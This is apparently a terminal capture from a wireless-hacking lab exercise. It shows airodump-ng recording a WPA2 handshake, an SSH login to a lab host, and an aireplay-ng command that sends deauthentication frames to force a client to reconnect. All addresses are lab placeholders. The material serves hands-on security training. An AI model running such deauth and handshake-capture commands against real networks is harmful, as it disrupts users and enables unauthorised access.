 CH  6 ][ Elapsed: 15 mins ][ 2025-02-10 22:06 ][ WPA handshake: 02:00:00:00:00:00
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
02:00:00:00:00:00  -28 100     9036       11    0   6   54   WPA2 CCMP   PSK  MalwareM
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
02:00:00:00:00:00  02:00:00:00:01:00  -29    1 -11      0      165  EAPOL
glitch@wifi: ~
File  Edit  View  Search  Terminal  Help
root@ip-10-10-15-10:~# ssh glitch@10.10.104.249
glitch@10.10.104.249's password:
Permission denied, please try again.
glitch@10.10.104.249's password:
Last login: Mon Feb 10 21:31:40 2025 from 10.10.15.10
glitch@wifi:~$ sudo aireplay-ng -0 1 -a 02:00:00:00:00:00 -c 02:00:00:00:01:00 wlan2
22:06:02  Waiting for beacon frame (BSSID: 02:00:00:00:00:00) on channel 6
22:06:02  Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:01:00] [ 0| 0 ACKs]
glitch@wifi:~$